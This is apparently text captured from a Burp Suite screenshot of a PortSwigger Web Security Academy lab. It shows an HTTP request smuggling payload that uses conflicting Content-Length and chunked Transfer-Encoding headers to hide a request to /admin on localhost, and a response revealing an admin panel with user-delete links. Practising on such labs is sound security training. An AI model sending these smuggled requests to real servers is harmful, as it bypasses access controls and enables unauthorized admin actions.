 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: https://aca71f391f3245e7c0a0540500ff00e8.we
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: aca71f391f3245e7c0a0540500ff00e8.web-security-academy.net
3 Cookie: session=5qKdB37XgZfBwvV9x3cYwXEgsc4527Cl
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 4
19 Transfer-Encoding: chunked
20
21 71
22 POST /admin HTTP/1.1
23 Host: localhost
24 Content-Type: application/x-www-form-urlencoded
25 Content-Length: 15
26
27 x=1
28 0
29
30
Response
Pretty Raw Hex Render Hackvertor \n
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 </div>
70 </body>
71 </html>
72